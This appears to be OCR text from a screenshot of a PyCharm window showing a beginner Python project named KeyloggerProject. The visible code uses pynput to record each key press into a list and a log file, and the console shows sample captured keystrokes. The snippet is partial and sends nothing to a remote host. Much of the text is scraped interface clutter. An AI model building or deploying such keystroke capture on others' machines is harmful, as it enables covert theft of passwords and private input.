 File Edit View Navigate Code Refactor Run Tools VCS Window Help projectminor - KeyloggerProject.py - Administrator
projectminor KeyloggerProject.py
KeyloggerProject
Project
...
main.py
KeyloggerProject.py
projectminor C:\Users\kniti
venv library root
KeyloggerProject.py
log.txt
main.py
External Libraries
Scratches and Consoles
1 # keylogger using pynput module
2
3 import pynput
4 from pynput.keyboard import Key, Listener
5
6 keys = []
7
8
9 def on_press(key):
10 keys.append(key)
11 write_file(keys)
12
13 try:
14 print('alphanumeric key {0} pressed'.format(key.char))
15
16 except AttributeError:
17 print('special key {0} pressed'.format(key))
18
on_press()
2 3
Notifications
*Untitled - Notepad
File Edit View
notepad is open
Ln 1, Col 16 100% Windows (CRLF) UTF-8
Run: KeyloggerProject
alphanumeric key p pressed
'p' released
alphanumeric key e pressed
'e' released
alphanumeric key n pressed
'n' released
special key Key.shift pressed
special key Key.cmd pressed
alphanumeric key S pressed
'S' released
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
56:1 CRLF UTF-8 4 spaces Python 3.10 (projectminor)
14°C
Clear
Search
2
1
ENG
IN
23:33
02-02-2023